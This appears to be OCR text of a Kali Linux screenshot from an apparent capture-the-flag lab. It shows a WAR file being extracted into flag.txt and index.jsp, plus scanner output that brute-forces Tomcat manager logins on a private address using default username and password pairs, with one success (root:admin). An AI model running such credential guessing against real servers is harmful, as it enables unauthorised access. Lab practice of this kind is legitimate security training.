 应用程序 位置 终端 星期五 19:13 1
password.
txt
ZIP
bm1.war
index.jsp
flag.txt
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali: ~/桌面
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# cd 桌面
root@kali:~/桌面# jar xvf bm1.war
已提取: flag.txt
已解压: index.jsp
root@kali:~/桌面#
[-] 192.168.8.178:8080
[-] 192.168.8.178:8080
[-] 192.168.8.178:8080
[-] 192.168.8.178:8080
[-] 192.168.8.178:8080
[-] 192.168.8.178:8080
[-] 192.168.8.178:8080
[-] 192.168.8.178:8080 - LOGIN FAILED: role1:tomcat (Incorrect)
[-] 192.168.8.178:8080 - LOGIN FAILED: role1:s3cret (Incorrect)
[-] 192.168.8.178:8080 - LOGIN FAILED: role1:vagrant (Incorrect)
[+] 192.168.8.178:8080 - Login Successful: root:admin
[-] 192.168.8.178:8080 - LOGIN FAILED: tomcat:admin (Incorrect)
[-] 192.168.8.178:8080 - LOGIN FAILED: tomcat:manager (Incorrect)
[-] 192.168.8.178:8080 - LOGIN FAILED: tomcat:role1 (Incorrect)
[-] 192.168.8.178:8080 - LOGIN FAILED: tomcat:root (Incorrect)
[-] 192.168.8.178:8080 - LOGIN FAILED: tomcat:tomcat (Incorrect)
[-] 192.168.8.178:8080 - LOGIN FAILED: tomcat:s3cret (Incorrect)
[-] 192.168.8.178:8080 - LOGIN FAILED: tomcat:vagrant (Incorrect)
[-] 192.168.8.178:8080 - LOGIN FAILED: both:admin (Incorrect)
[-] 192.168.8.178:8080 - LOGIN FAILED: both:manager (Incorrect)
[-] 192.168.8.178:8080 - LOGIN FAILED: both:role1 (Incorrect)
[-] 192.168.8.178:8080 - LOGIN FAILED: both:root (Incorrect)
[-] 192.168.8.178:8080 - LOGIN FAILED: both:tomcat (Incorrect)
[-] 192.168.8.178:8080 - LOGIN FAILED: both:s3cret (Incorrect)